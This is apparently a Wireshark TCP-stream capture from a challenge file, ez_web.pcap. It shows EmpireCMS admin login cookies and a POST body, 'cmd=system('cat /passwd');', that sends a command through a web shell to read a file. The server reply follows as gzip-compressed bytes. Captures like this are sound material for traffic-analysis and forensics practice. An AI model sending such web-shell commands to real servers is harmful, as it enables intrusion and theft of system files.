 Wireshark · 追踪 TCP 流 (tcp.stream eq 10098) · ez_web.pcap
nFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1;
pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=Lhitdkhqj
wBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zR
aZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27cat+%2Fpasswd%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
24
..........3O50.03I2HI2O5K...M.D.....
0